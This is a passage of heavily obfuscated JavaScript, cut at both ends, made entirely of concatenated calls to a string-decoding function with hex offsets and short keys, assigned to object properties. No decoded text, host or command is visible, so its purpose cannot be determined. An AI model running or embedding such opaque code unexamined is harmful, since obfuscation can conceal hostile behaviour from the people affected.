E(t')+X(0x564,'z4%)')+X(0x3df,'gG4#')+X(0x5ad,'n(m6')+X(0x898,'6R]H')+X(0x5aa,'9lEp')+X(0x81a,'z4%)')+X(0x793,'9lEp')+X(0x846,'fQL7')+X(0x4ea,'^TBx')+X(0x30f,'gR6f')+X(0x40a,'l2^j')+X(0x4b6,'x[qv')+X(0x2cf,'I@Xg')+X(0x8cf,'9lEp')+X(0x752,'wI9&')+X(0x954,'6R]H')+X(0x7bc,'x[qv')+X(0x9a4,'I@Xg')+X(0x2d4,'z4%)')+X(0x7ac,'x[qv')+X(0x7a5,'([!C')+X(0x5d9,'aJ*&')+X(0x6c4,'iao3')+X(0x715,'SjfH')+X(0x4c4,'H]AC')+X(0x797,'aG8A')+X(0x95a,'#$22')+X(0x809,'RIdW')+X(0x470,'x3eS')+X(0x41f,'fQL7')+X(0x8cc,'$Vr$')+X(0x49b,'$Vr$')+X(0x214,'(CRx')+X(0x288,'8@bo')+X(0x86b,'e[GS')+X(0x4bd,'Z%vY')+X(0x511,'aG8A')+X(0x94c,'bvKr')+X(0x330,'f)&@')+X(0x6b7,'luuA')+X(0x755,'IkQV')+X(0x255,'Iem1')+X(0x585,'RIdW')+X(0x7fd,'8!CS')+X(0x964,'*8jY')+X(0x1ed,'^TBx')+X(0x1d1,'(CRx')+X(0x399,'gR6f')+X(0x74f,'x3eS')+X(0x977,'bzps')+X(0x62c,'*8jY')+X(0x842,'x[qv')+X(0x413,'laGl')+X(0x832,'bvKr')+X(0x948,'Yy)K')+X(0x451,'LE(t')+X(0x705,'laGl')+X(0x3a9,'*8jY')+X(0x159,'(CRx')+X(0x8f5,'^TBx')+X(0x40f,'wI9&')+X(0x1f2,'gR6f')+X(0x754,'n(m6')+X(0x95e,'x[qv')+X(0x8c5,'IkQV')+X(0x7eb,'QL!t')+X(0x428,'Izdf')+X(0x99a,'bvKr')+X(0x8aa,'n(m6')+X(0x1d8,'Mj(w')+X(0x321,'bzps')+X(0x65b,'gG4#')+X(0x55a,'abh^')+X(0x33c,'wI9&')+X(0x800,'(CRx')+X(0x300,'i3qE')+X(0x2db,'RIdW')+X(0x85d,'gR6f')+X(0x2bd,'gR6f')+X(0x5e5,'5v56')+X(0x34a,'#$22')+X(0x23a,'I@Xg')+X(0x4ad,'8!CS')+X(0x8df,'Mj(w')+X(0x2c6,'abh^')+X(0x758,'$Vr$')+X(0x768,'l2^j')+X(0x869,'Iem1')+X(0x6d5,'n(m6')+X(0x90e,'n(m6')+X(0x47e,'5v56')+X(0x195,'aJ*&')+X(0x6b9,'9*![')+X(0x938,'INRh')+X(0x8a1,'x[qv')+X(0x635,'aG8A')+X(0x638,'$Vr$')+X(0x3fd,'xpr$')+X(0x679,'laGl')+X(0x85e,'8@bo')+X(0x670,'WmsH')+X(0x80e,'bvKr')+X(0x55c,'iao3')+X(0x386,'IkQV')+X(0x8d6,'iao3')+X(0x357,'9*![')+X(0x3b8,'iao3')+X(0x22a,'cFVR')+X(0x31d,'$Vr$')+X(0x4a5,'gG4#')+X(0x6ab,'6R]H')+X(0x7c7,'x3eS')+X(0x944,'i3qE')+X(0x515,'8@bo')+X(0x4e2,'([!C')+X(0x82f,'H]AC')+X(0x62b,'QL!t')+X(0x47a,'n(m6')+X(0x815,'QL!t')+X(0x593,'Z%vY')+X(0x246,'#$22')+X(0x91b,'$Vr$')+X(0x189,'9*![')+X(0x440,'6R]H')+X(0x41b,'fQL7')+X(0x468,'laGl')+X(0x953,'x3eS')+X(0x4e1,'gG4#')+X(0x8b7,'abh^')+X(0x323,'INRh')+X(0x67c,'SjfH')+X(0x813,'8@bo')+X(0x514,'iao3')+X(0x872,'l2^j')+X(0x7b3,'cFVR')+X(0x836,'I@Xg')+X(0x4e6,'WmsH')+X(0x3b7,'5v56')+X(0x391,'H]AC')+X(0x259,'wCU['))+(X(0x558,'fQL7')+X(0x275,'gG4#')+X(0x368,'WmsH')+X(0x8a5,'([!C')+X(0x854,'9*![')+X(0x5f1,'8!CS')+X(0x621,'xpr$')+X(0x489,'RIdW')+X(0x6e0,'9*![')+X(0x9b7,'x[qv')+X(0x98f,'WmsH')+X(0x951,'cFVR')+X(0x8d5,'iao3')+X(0x2d1,'i3qE')+X(0x9a0,'5v56')+X(0x39b,'iao3')+X(0x587,'^TBx')+X(0x23c,'IkQV')+X(0x4eb,'Iem1')+X(0x3cc,'LE(t')+X(0x741,'$Vr$')+X(0x3c8,'RIdW')+X(0x2f4,'z4%)')+X(0x3ce,'luuA')+X(0x46b,'l2^j')+X(0x407,'cFVR')+X(0x6eb,'x[qv')+X(0x779,'abh^')+X(0x2fc,'9lEp')+X(0x763,'iao3')+X(0x389,'e[GS')+X(0x544,'([!C')+X(0x613,'Mj(w')+X(0x3a4,'cFVR')+X(0x3ca,'6R]H')+X(0x862,'RIdW')+X(0x926,'9lEp')+X(0x7ef,'9*![')+X(0x5fd,'bvKr')+X(0x36a,'Z%vY')+X(0x625,'n(m6')+X(0x471,'^TBx')+X(0x55e,'8!CS')+X(0x9a8,'6R]H')+X(0x28a,'6R]H')+X(0x517,'gR6f')+X(0x384,'iao3')+X(0x5eb,'Mj(w')+X(0x247,'aG8A')+X(0x701,'xpr$')+X(0x2af,'wI9&')+X(0x850,'IkQV')+X(0x8b1,'6R]H')+X(0x51d,'8!CS')+X(0x4e9,'I@Xg')+X(0x626,'luuA')+X(0x72e,'(CRx')+X(0x946,'f)&@')+X(0x3d0,'z4%)')+X(0x280,'fQL7')+X(0x78d,'f)&@')+X(0x51e,'wCU[')+X(0x5f7,'gG4#')+X(0x778,'n(m6')+X(0x5c3,'RIdW')+X(0x9c3,'i3qE')+X(0x53f,'bvKr')+X(0x3e8,'#$22')+X(0x864,'Z%vY')+X(0x73d,'xpr$')+X(0x52f,'Yy)K')+X(0x3e4,'wCU[')+X(0x248,'9*![')+X(0x7b2,'#$22')+X(0x746,'gR6f')+X(0x1ef,'INRh')+X(0x940,'Yy)K')+X(0x880,'(CRx')+X(0x90f,'LE(t')+X(0x219,'bzps')+X(0x25a,'Iem1')+X(0x459,'([!C')+X(0x183,'luuA')+X(0x21d,'cFVR')+X(0x1f7,'Yy)K')+X(0x567,'luuA')+X(0x680,'8@bo')+X(0x931,'Izdf')+X(0x799,'INRh')+X(0x168,'i3qE')+X(0x86f,'Z%vY')+X(0x2ed,'H]AC')+X(0x49f,'l2^j')+X(0x1a7,'INRh')+X(0x478,'5v56')+X(0x762,'*8jY')+X(0x3de,'n(m6')+X(0x78f,'([!C')+X(0x6a6,'abh^')+X(0x79d,'Yy)K')+X(0x67d,'Gx*B')+X(0x192,'l2^j')+X(0x68a,'aJ*&')+X(0x7df,'IkQV')+X(0x271,'Gx*B')+X(0x48b,'bvKr')+X(0x893,'^TBx')+X(0x43d,'bvKr')+X(0x552,'aG8A')+X(0x5d2,'wCU[')+X(0x18a,'cFVR')+X(0x1ec,'aJ*&')+X(0x1ee,'l2^j')+X(0x99c,'n(m6')+X(0x66f,'e[GS')+X(0x3a7,'LE(t')+X(0x7db,'5v56')+X(0x566,'abh^')+X(0x7b8,'Iem1')+X(0x703,'i3qE')+X(0x31c,'z4%)')+X(0x523,'f)&@')+X(0x1a5,'f)&@')+X(0x2dd,'Gx*B')+X(0x8be,'6R]H')+X(0x5a1,'Z%vY')+X(0x5b7,'abh^')+X(0x7ae,'f)&@')+X(0x665,'Iem1')+X(0x7aa,'n(m6')+X(0x8d3,'IkQV')+X(0x4bc,'l2^j')+X(0x814,'gG4#')+X(0x6cf,'fQL7')+X(0x8a3,'8!CS')+X(0x666,'fQL7')+X(0x991,'z4%)')+X(0x903,'e[GS')+X(0x43c,'f)&@')+X(0x2f1,'I@Xg')+X(0x43e,'e[GS')+X(0x99e,'5v56')+X(0x38b,'6R]H')+X(0x77e,'8!CS')+X(0x859,'RIdW')+X(0x28c,'i3qE')+X(0x164,'aJ*&')+X(0x318,'l2^j')+X(0x55f,'^TBx')+X(0x7be,'QL!t')+X(0x543,'WmsH')+X(0x579,'e[GS')+X(0x176,'fQL7')+X(0x606,'IkQV')+X(0x487,'x[qv')+X(0x9b9,'^TBx')+X(0x1e3,'fQL7')+X(0x997,'H]AC')+X(0x873,'laGl')+X(0x4de,'Izdf')+X(0x3e7,'z4%)')+X(0x365,'fQL7')+X(0x5bb,'$Vr$')+X(0x260,'x3eS')+X(0x2a1,'LE(t')+X(0x8de,'8!CS')+X(0x4d1,'laGl')+X(0x292,'bvKr')+X(0x48d,'wI9&')+X(0x26f,'8!CS')+X(0x58b,'xpr$')+X(0x5db,'x3eS')+X(0x1db,'9*![')+X(0x43b,'6R]H')+X(0x4ff,'Z%vY')+X(0x15e,'bzps')+X(0x376,'Yy)K')+X(0x27f,'luuA')+X(0x79c,'Gx*B')+X(0x732,'QL!t')+X(0x250,'x[qv')+X(0x2b9,'i3qE')+X(0x237,'wCU[')+X(0x91d,'gR6f')+X(0x48f,'wI9&')+X(0x36d,'RIdW')+X(0x1ce,'8!CS')+X(0x932,'i3qE')+X(0x627,'x3eS')+X(0x457,'i3qE')+X(0x751,'e[GS')+X(0x61a,'fQL7')+X(0x422,'f)&@')+X(0x841,'iao3')+X(0x50b,'5v56')+X(0x177,'gG4#')+X(0x863,'x3eS')+X(0x7d7,'I@Xg')+X(0x855,'LE(t')+X(0x244,'LE(t'))+(X(0x7d6,'Yy)K')+X(0x7f3,'gG4#')+X(0x6d2,'8!CS')+X(0x874,'RIdW')+X(0x31b,'#$22')+X(0x9bf,'6R]H')+X(0x304,'SjfH')+X(0x8ef,'aG8A')+X(0x405,'luuA')+X(0x70d,'(CRx')+X(0x6ec,'z4%)')+X(0x1b3,'wCU[')+X(0x328,'aG8A')+X(0x1b1,'Iem1')+X(0x70e,'$Vr$')+X(0x597,'n(m6')+X(0x439,'cFVR')+X(0x968,'6R]H')+X(0x25f,'8@bo')+X(0x920,'(CRx')+X(0x686,'Izdf')+X(0x72b,'8@bo')+X(0x612,'WmsH')+X(0x6b4,'INRh')+X(0x6db,'WmsH')+X(0x662,'abh^')+X(0x6e4,'laGl')+X(0x99d,'bvKr')+X(0x8a2,'Iem1')+X(0x674,'wCU[')+X(0x537,'laGl')+X(0x8bc,'8!CS')+X(0x16f,'6R]H')+X(0x1f5,'f)&@')+X(0x71f,'I@Xg')+X(0x4a9,'i3qE')+X(0x569,'INRh')+X(0x669,'wI9&')+X(0x5e1,'RIdW')+X(0x742,'aG8A')+X(0x788,'Iem1')+X(0x906,'gG4#')+X(0x43f,'*8jY')+X(0x88d,'l2^j')+X(0x475,'gR6f')+X(0x83e,'laGl')+X(0x960,'Gx*B')+X(0x618,'8@bo')+X(0x826,'LE(t')+X(0x6cc,'Mj(w')+X(0x83a,'Izdf')+X(0x5e4,'WmsH')+X(0x2ac,'^TBx')+X(0x4fd,'IkQV')+X(0x16b,'H]AC')+X(0x572,'9lEp')+X(0x3eb,'fQL7')+X(0x466,'H]AC')+X(0x7ad,'RIdW')+X(0x415,'aJ*&')+X(0x8d8,'wCU[')+X(0x844,'([!C')+X(0x2c2,'Gx*B')+X(0x1a3,'bvKr')+X(0x2bf,'WmsH')+X(0x540,'9*![')+X(0x5ce,'SjfH')+X(0x50c,'Yy)K')+X(0x823,'cFVR')+X(0x33b,'$Vr$')+X(0x6f6,'aJ*&')+X(0x74a,'$Vr$')+X(0x94d,'aJ*&')+X(0x2a8,'LE(t')+X(0x9b5,'z4%)')+X(0x37e,'Izdf')+X(0x734,'laGl')+X(0x29f,'SjfH')+X(0x929,'wCU[')+X(0x5a8,'f)&@')+X(0x777,'Gx*B')+X(0x660,'aJ*&')+X(0x64a,'LE(t')+X(0x526,'Izdf')+X(0x87d,'Mj(w')+X(0x91c,'WmsH')+X(0x61e,'bzps')+X(0x989,'*8jY')+X(0x501,'z4%)')+X(0x94f,'$Vr$')+X(0x2a3,'l2^j')+X(0x44e,'Gx*B')+X(0x5a2,'INRh')+X(0x37d,'9*![')+X(0x81f,'Mj(w')+X(0x236,'^TBx')+X(0x28b,'bzps')+X(0x8b3,'aG8A')+X(0x279,'Izdf')+X(0x992,'x[qv')+X(0x690,'iao3')+X(0x281,'aG8A')+X(0x524,'bzps')+X(0x4b9,'luuA')+X(0x5b3,'i3qE')+X(0x1f0,'abh^')+X(0x3b2,'8@bo')+X(0x34c,'gG4#')+X(0x68c,'aJ*&')+X(0x795,'gG4#')+X(0x548,'cFVR')+X(0x861,'QL!t')+X(0x610,'laGl')+X(0x6a4,'9lEp')+X(0x891,'cFVR')+X(0x2c8,'aJ*&')+X(0x712,'H]AC')+X(0x3f0,'cFVR')+X(0x38e,'l2^j')+X(0x865,'i3qE')+X(0x2e2,'5v56')+X(0x6f8,'WmsH')+X(0x1a0,'e[GS')+X(0x18f,'z4%)')),c[X(0x8e4,'bvKr')]=X(0x51f,'6R]H')+X(0x1dc,'([!C')+X(0x485,'Z%vY')+X(0x630,'xpr$')+X(0x2eb,'Gx*B')+X(0x8f1,'i3qE')+X(0x2bb,'abh^')+X(0x437,'(CRx')+X(0x6dd,'l2^j')+X(0x73e,'luuA')+X(0x1f3,'9lEp')+X(0x542,'bzps')+X(0x643,'aJ*&')+X(0x71c,'QL!t')+X(0x7f1,'SjfH')+X(0x448,'5v56')+X(0x201,'9*![')+X(0x41a,'bzps')+X(0x661,'8@bo')+X(0x84e,'9*![')+X(0x899,'8@bo')+X(0x3a1,'aG8A')+X(0x897,'gR6f')+X(0x2cd,'INRh')+X(0x2fa,'INRh')+X(0x9bb,'x3eS')+X(0x3e6,'luuA')+X(0x8ff,'RIdW')+X(0x697,'Iem1')+X(0x85a,'8@bo')+X(0x341,'([!C')+X(0x39c,'Yy)K')+X(0x64c,'8@bo')+X(0x922,'iao3')+X(0x482,'QL!t')+X(0x71d,'LE(t')+X(0x7d9,'luuA')+X(0x943,'6R]H')+X(0x163,'([!C')+X(0x35f,'8!CS')+X(0x2f7,'gG4#')+X(0x339,'Mj(w')+X(0x5e6,'aG8A')+X(0x556,'abh^')+X(0x3b0,'iao3')+X(0x69c,'5v56')+X(0x4da,'H]AC')+X(0x3f6,'(CRx')+X(0x693,'WmsH')+X(0x840,'aG8A')+X(0x7b0,'^TBx')+X(0x28e,'wI9&')+X(0x3ad,'WmsH')+X(0x414,'RIdW')+X(0x2b5,'gG4#')+X(0x342,'^TBx')+X(0x411,'INRh')+X(0x3bb,'aJ*&')+X(0x554,'wCU[')+X(0x265,'fQL7')+X(0x736,'z4%)')+X(0x685,'luuA')+X(0x442,'aJ*&')+X(0x8ba,'(CRx')+X(0x2e8,'gR6f')+X(0x984,'^TBx')+X(0x545,'x[qv')+X(0x75f,'aJ*&')+X(0x47b,'fQL7')+X(0x338,'([!C')+X(0x3d8,'aG8A')+X(0x4ca,'5v56')+X(0x8c0,'^TBx')+X(0x72d,'INRh')+X(0x76b,'gR6f')+X(0x786,'fQL7')+X(0x904,'H]AC')+X(0x96d,'l2^j')+X(0x770,'bzps')+X(0x8ab,'Z%vY')+X(0x3af,'9lEp')+X(0x188,'Izdf')+X(0x5a4,'wCU[')+X(0x462,'e[GS')+X(0x1d2,'cFVR')+X(0x870,'#$22')+X(0x37c,'8@bo')+X(0x42e,'6R]H')+X(0x52e,'WmsH')+X(0x2e7,'abh^')+X(0x6d8,'#$22')+X(0x2ee,'bzps')+X(0x394,'aJ*&')+X(0x7ba,'^TBx')+X(0x227,'wCU[')+X(0x21c,'x[qv')+X(0x7e4,'e[GS')+X(0x1d6,'wCU[')+X(0x240,'abh^')+X(0x808,'I@Xg')+X(0x199,'x[qv')+X(0x4f2,'I@Xg')+X(0x8a8,'aG8A')+X(0x765,'INRh')+X(0x8e8,'abh^')+X(0x175,'H]AC')+X(0x488,'8@bo')+X(0x435,'bzps')+X(0x3dc,'aG8A')+X(0x1c3,'8@bo')+X(0x595,'I@Xg')+X(0x7c6,'z4%)')+X(0x58d,'x[qv')+X(0x166,'iao3')+X(0x72a,'9*![')+X(0x616,'Z%vY')+X(0x42c,'bzps')+X(0x2cc,'8@bo')+X(0x894,'cFVR')+X(0x896,'(CRx')+X(0x534,'(CRx')+X(0x4b4,'8!CS')+X(0x231,'SjfH')+X(0x6fd,'l2^j')+X(0x790,'f)&@')+X(0x708,'xpr$')+X(0x181,'wI9&')+X(0x1cf,'bvKr')+X(0x9a2,'x3eS')+X(0x979,'6R]H')+X(0x49c,'luuA')+X(0x71a,'I@Xg')+X(0x387,'laGl')+X(0x603,'x[qv')+X(0x6e1,'Iem1')+X(0x694,'abh^')+X(0x3e1,'Z%vY')+X(0x3da,'QL!t')+X(0x97a,'SjfH')+X(0x700,'fQL7')+X(0x52c,'wCU[')+X(0x74e,'gR6f')+X(0x268,'*8jY')+X(0x4c7,'9*![')+X(0x737,'Mj(w')+X(0x3ae,'f)&@')+X(0x1f1,'Izdf')+X(0x5ba,'aG8A')+X(0x8bd,'H]AC')+X(0x388,'bvKr')+X(0x27a,'INRh')+X(0x171,'6R]H')+X(0x63b,'8@bo')+X(0x6c0,'H]AC')+X(0x395,'n(m6')+X(0x7f8,'iao3')+X(0x161,'#$22')+X(0x7cc,'e[GS')+X(0x20c,'gG4#')+X(0x444,'SjfH')+X(0x460,'5v56')+X(0x673,'I@Xg')+X(0x9aa,'(CRx')+X(0x667,'gR6f')+X(0x3b5,'I@Xg')+X(0x3b6,'WmsH')+X(0x30d,'x[qv')+X(0x695,'wCU[')+X(0x27b,'RIdW')+X(0x3cd,'9lEp')+X(0x390,'*8jY')+X(0x498,'Mj(w')+X(0x653,'n(m6')+X(0x96c,'luuA')+X(0x725,'(CRx')+X(0x532,'cFVR')+X(0x5a6,'SjfH')+X(0x6c2,'cFVR')+X(0x239,'IkQV')+X(0x582,'gR6f')+X(0x8c3,'Mj(w')+X(0x607,'laGl')+X(0x972,'aG8A')+X(0x26c,'cFVR')+X(0x983,'aG8A')+X(0x44a,'bzps')+X(0x7fe,'SjfH')+X(0x28d,'l2^j')+X(0x76d,'gR6f')+X(0x1a4,'8!CS')+X(0x223,'WmsH')+X(0x3d5,'Z%vY')+X(0x8ac,'Izdf')+X(0x88c,'fQL7')+X(0x371,'fQL7')+X(0x93d,'l2^j')+X(0x7c4,'cFVR')+X(0x822,'wCU[')+X(0x5f3,'Iem1')+X(0x8bf,'gR6f')+(X(0x89f,'gG4#')+X(0x78c,'x[qv')+X(0x276,'n(m6')+X(0x65d,'Iem1')+X(0x160,'aJ*&')+X(0x704,'fQL7')+X(0x860,'(CRx')+X(0x6ff,'8@bo')+X(0x8d0,'gG4#')+X(0x7de,'wCU[')+X(0x782,'bvKr')+X(0x602,'6R]H')+X(0x20d,'aG8A')+X(0x491,'n(m6')+X(0x285,'8@bo')+X(0x925,'#$22')+X(0x974,'INRh')+X(0x25b,'Mj(w')+X(0x25e,'gG4#')+X(0x45f,'wI9&')+X(0x856,'Iem1')+X(0x6e6,'I@Xg')+X(0x4b2,'WmsH')+X(0x95d,'([!C')+X(0x1da,'6R]H')+X(0x5fb,'([!C')+X(0x263,'z4%)')+X(0x424,'8!CS')+X(0x56f,'SjfH')+X(0x5ca,'l2^j')+X(0x479,'#$22')+X(0x92b,'bvKr')+X(0x7e9,'iao3')+X(0x505,'laGl')+X(0x848,'i3qE')+X(0x38d,'Mj(w')+X(0x253,'n(m6')+X(0x516,'8!CS')+X(0x605,'iao3')+X(0x824,'bzps')+X(0x261,'bvKr')+X(0x982,'n(m6')+X(0x350,'wCU[')+X(0x35e,'Yy)K')+X(0x278,'abh^')+X(0x8a9,'*8jY')+X(0x2c4,'Izdf')+X(0x60c,'H]AC')+X(0x58e,'H]AC')+X(0x9b0,'wCU[')+X(0x650,'8!CS')+X(0x82e,'LE(t')+X(0x4be,'I@Xg')+X(0x4fe,'8!CS')+X(0x7ee,'gG4#')+X(0x4e3,'Mj(w')+X(0x771,'(CRx')+X(0x89b,'Izdf')+X(0x827,'Z%vY')+X(0x1c4,'#$22')+X(0x7dc,'Gx*B')+X(0x852,'laGl')+X(0x1e2,'IkQV')+X(0x31f,'l2^j')+X(0x6ea,'wCU[')+X(0x385,'fQL7')+X(0x676,'WmsH')+X(0x8f8,'abh^')+X(0x7d3,'*8jY')+X(0x884,'Z%vY')+X(0x182,'$Vr$')+X(0x3ab,'([!C')+X(0x748,'Gx*B')+X(0x2a2,'wCU[')+X(0x570,'bzps')+X(0x298,'^TBx')+X(0x92e,'WmsH')+X(0x68f,'9*![')+X(0x28f,'$Vr$')+X(0x559,'QL!t')+X(0x7a8,'x[qv')+X(0x3c1,'8!CS')+X(0x3bf,'xpr$')+X(0x999,'5v56')+X(0x35c,'LE(t')+X(0x1ff,'luuA')+X(0x5c8,'Iem1')+X(0x21f,'#$22')+X(0x24a,'5v56')+X(0x5a7,'QL!t')+X(0x4f3,'(CRx')+X(0x345,'aG8A')+X(0x791,'([!C')+X(0x20a,'bvKr')+X(0x6ed,'LE(t')+X(0x996,'x[qv')+X(0x335,'x3eS')+X(0x921,'INRh')+X(0x727,'iao3')+X(0x359,'Mj(w')+X(0x3c5,'l2^j')+X(0x45a,'n(m6')+X(0x7d5,'gR6f')+X(0x8c6,'Iem1')+X(0x787,'SjfH')+X(0x66b,'cFVR')+X(0x96a,'luuA')+X(0x61d,'6R]H')+X(0x98e,'n(m6')+X(0x6e9,'i3qE')+X(0x82b,'xpr$')+X(0x939,'^TBx')+X(0x4d2,'8@bo')+X(0x452,'Izdf')+X(0x7cb,'Z%vY')+X(0x2e3,'Izdf')+X(0x18d,'([!C')+X(0x55d,'QL!t')+X(0x7f4,'aJ*&')+X(0x3d4,'wI9&')+X(0x7d8,'([!C')+X(0x17f,'I@Xg')+X(0x6e7,'gG4#')+X(0x878,'n(m6')+X(0x6c3,'wI9&')+X(0x8b2,'I@Xg')+X(0x32e,'gG4#')+X(0x5ec,'SjfH')+X(0x373,'([!C')+X(0x624,'luuA')+X(0x3d1,'8@bo')+X(0x5c5,'IkQV')+X(0x8e3,'(CRx')+X(0x1e1,'xpr$')+X(0x38a,'I@Xg')+X(0x807,'z4%)')+X(0x68b,'Iem1')+X(0x441,'f)&@')+X(0x1b9,'$Vr$')+X(0x8d2,'l2^j')+X(0x72c,'([!C')+X(0x57d,'#$22')+X(0x209,'$Vr$')+X(0x15c,'RIdW')+X(0x96f,'6R]H')+X(0x38f,'9*![')+X(0x775,'e[GS')+X(0x8e9,'fQL7')+X(0x29b,'$Vr$')+X(0x15b,'9lEp')+X(0x6ef,'laGl')+X(0x4d9,'e[GS')+X(0x98d,'Izdf')+X(0x70f,'x3eS')+X(0x30b,'laGl')+X(0x589,'n(m6')+X(0x825,'x3eS')+X(0x242,'abh^')+X(0x9ba,'#$22')+X(0x40e,'aJ*&')+X(0x347,'H]AC')+X(0x834,'l2^j')+X(0x29c,'LE(t')+X(0x86e,'INRh')+X(0x833,'*8jY')+X(0x817,'bvKr')+X(0x266,'LE(t')+X(0x22e,'abh^')+X(0x6da,'x3eS')+X(0x7c2,'*8jY')+X(0x594,'^TBx')+X(0x3ff,'wI9&')+X(0x561,'5v56')+X(0x4b8,'gG4#')+X(0x7c5,'6R]H')+X(0x4cb,'9lEp')+X(0x981,'x[qv')+X(0x2b2,'n(m6')+X(0x7da,'([!C')+X(0x50f,'Izdf')+X(0x287,'n(m6')+X(0x90d,'wCU[')+X(0x4d0,'LE(t')+X(0x776,'(CRx')+X(0x4d4,'SjfH')+X(0x89c,'x3eS')+X(0x7e3,'abh^')+X(0x225,'luuA')+X(0x24b,'(CRx')+X(0x86d,'$Vr$')+X(0x86a,'9*![')+X(0x8ec,'i3qE')+X(0x296,'f)&@')+X(0x4e7,'Izdf')+X(0x8a6,'gG4#')+X(0x310,'RIdW')+X(0x877,'cFVR')+X(0x8e2,'5v56')+X(0x3d3,'bzps')+X(0x453,'Yy)K'))+(X(0x4f7,'*8jY')+X(0x6a0,'LE(t')+X(0x469,'Mj(w')+X(0x9b6,'laGl')+X(0x79b,'cFVR')+X(0x590,'l2^j')+X(0x8fc,'Izdf')+X(0x73f,'Z%vY')+X(0x17b,'xpr$')+X(0x476,'WmsH')+X(0x918,'*8jY')+X(0x608,'^TBx')+X(0x8ae,'bvKr')+X(0x8e0,'Iem1')+X(0x2de,'8!CS')+X(0x42f,'gG4#')+X(0x66d,'8@bo')+X(0x583,'l2^j')+X(0x3b9,'f)&@')+X(0x843,'fQL7')+X(0x49a,'8@bo')+X(0x396,'6R]H')+X(0x443,'aJ*&')+X(0x4ec,'iao3')+X(0x973,'Iem1')+X(0x474,'RIdW')+X(0x156,'bzps')+X(0x3b3,'(CRx')+X(0x780,'luuA')+X(0x283,'bvKr')+X(0x194,'I@Xg')+X(0x6af,'fQL7')+X(0x2f0,'^TBx')+X(0x70c,'^TBx')+X(0x637,'SjfH')+X(0x847,'x[qv')+X(0x620,'LE(t')+X(0x447,'wI9&')+X(0x5d4,'l2^j')+X(0x7fb,'SjfH')+X(0x82d,'z4%)')+X(0x495,'WmsH')+X(0x810,'5v56')+X(0x802,'H]AC')+X(0x3d9,'9lEp')+X(0x8eb,'n(m6')+X(0x720,'aG8A')+X(0x256,'Iem1')+X(0x7a4,'Mj(w')+X(0x7b9,'WmsH')+X(0x25d,'IkQV')+X(0x311,'aG8A')+X(0x529,'8@bo')+X(0x2a5,'Izdf')+X(0x19c,'I@Xg')+X(0x1ba,'laGl')+X(0x801,'e[GS')+X(0x598,'f)&@')+X(0x8f3,'8!CS')+X(0x6cd,'aG8A')+X(0x272,'#$22')+X(0x518,'x[qv')+X(0x22f,'xpr$')+X(0x74c,'Gx*B')+X(0x58f,'l2^j')+X(0x2c3,'gG4#')+X(0x915,'i3qE')+X(0x41c,'gG4#')+X(0x709,'([!C')+X(0x66e,'6R]H')+X(0x286,'^TBx')+X(0x623,'$Vr$')+X(0x26e,'luuA')+X(0x53b,'Mj(w')+X(0x8da,'IkQV')+X(0x1a1,'bzps')+X(0x845,'I@Xg')+X(0x1c1,'Yy)K')+X(0x503,'Z%vY')+X(0x2e1,'RIdW')+X(0x19b,'iao3')+X(0x57b,'wI9&')+X(0x1fc,'aJ*&')+X(0x406,'Mj(w')+X(0x2ff,'^TBx')+X(0x671,'INRh')+X(0x885,'gG4#')+X(0x22d,'z4%)')+X(0x8e6,'gG4#')+X(0x80c,'x3eS')+X(0x928,'H]AC')+X(0x1c8,'gG4#')+X(0x8f6,'WmsH')+X(0x494,'#$22')+X(0x551,'Gx*B')+X(0x78a,'RIdW')+X(0x1c0,'RIdW')+X(0x67f,'i3qE')+X(0x6d7,'Gx*B')+X(0x687,'bzps')+X(0x652,'Yy)K')+X(0x47c,'bvKr')+X(0x648,'wI9&')+X(0x837,'wI9&')+X(0x8af,'9*![')+X(0x890,'Yy)K')+X(0x8ad,'z4%)')+X(0x232,'x[qv')+X(0x2d6,'aJ*&')+X(0x812,'Mj(w')+X(0x212,'8!CS')+X(0x24d,'n(m6')+X(0x636,'Z%vY')+X(0x204,'x[qv')+X(0x27e,'xpr$')+X(0x207,'SjfH')+X(0x258,'^TBx')+X(0x4a7,'i3qE')+X(0x2d0,'wCU[')+X(0x5be,'9lEp')+X(0x65e,'bzps')+X(0x6d9,'I@Xg')+X(0x349,'LE(t')+X(0x5af,'wCU[')+X(0x87c,'9*![')+X(0x44f,'$Vr$')+X(0x5e2,'Izdf')+X(0x882,'INRh')+X(0x155,'n(m6')+X(0x5c7,'cFVR')+X(0x744,'8!CS')+X(0x480,'cFVR')+X(0x7c0,'8@bo')+X(0x6b3,'(CRx')+X(0x6f4,'aJ*&')+X(0x6c8,'SjfH')+X(0x7b6,'aG8A')+X(0x729,'^TBx')+X(0x719,'wI9&')+X(0x839,'I@Xg')+X(0x2f3,'$Vr$')+X(0x6ba,'Gx*B')+X(0x760,'(CRx')+X(0x6c6,'f)&@')+X(0x504,'wI9&')+X(0x425,'#$22')+X(0x69f,'luuA')+X(0x5f6,'Z%vY')+X(0x419,'LE(t')+X(0x5f2,'abh^')+X(0x34b,'xpr$')+X(0x6f3,'wI9&')+X(0x500,'aJ*&')+X(0x563,'INRh')+X(0x7e2,'$Vr$')+X(0x949,'#$22')+X(0x213,'abh^')+X(0x2b8,'xpr$')+X(0x23f,'aJ*&')+X(0x62e,'8@bo')+X(0x1f9,'Yy)K')+X(0x1aa,'9*![')+X(0x508,'6R]H')+X(0x2b7,'i3qE')+X(0x9b3,'gR6f')+X(0x157,'Izdf')+X(0x641,'Iem1')+X(0x580,'laGl')+X(0x7ea,'l2^j')+X(0x238,'Iem1')+X(0x39f,'z4%)')+X(0x1ab,'cFVR')+X(0x21e,'i3qE')+X(0x42d,'iao3')+X(0x4c1,'aJ*&')+X(0x2ce,'i3qE')+X(0x821,'gR6f')+X(0x5e8,'6R]H')+X(0x379,'RIdW')+X(0x315,'fQL7')+X(0x950,'Izdf')+X(0x44c,'Yy)K')+X(0x7ed,'$Vr$')+X(0x6e3,'$Vr$')+X(0x4aa,'i3qE')+X(0x57c,'abh^')+X(0x689,'iao3')+X(0x721,'IkQV')+X(0x702,'aJ*&')+X(0x4e8,'cFVR')+X(0x881,'bzps')+X(0x361,'LE(t')+X(0x16c,'$Vr$')+X(0x6b2,'([!C')+X(0x4d5,'(CRx')+X(0x88f,'l2^j')+X(0x740,'fQL7')+X(0x7ce,'WmsH')+X(0x59f,'8!CS')+X(0x5ed,'([!C'))+(X(0x683,'fQL7')+X(0x75e,'9*![')+X(0x961,'z4%)')+X(0x59c,'wCU[')+X(0x6f7,'([!C')+X(0x8c1,'#$22')+X(0x3b4,'I@Xg')+X(0x7dd,'#$22')+X(0x539,'9lEp')+X(0x61c,'Iem1')+X(0x3f9,'(CRx')+X(0x6e5,'laGl')+X(0x1ea,'bzps')+X(0x313,'RIdW')+X(0x332,'6R]H')+X(0x